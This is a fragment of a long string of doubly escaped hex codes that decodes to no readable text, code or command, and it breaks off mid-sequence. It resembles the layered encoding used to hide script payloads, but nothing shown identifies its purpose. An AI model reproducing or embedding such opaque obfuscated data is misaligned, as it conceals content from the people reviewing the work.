c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x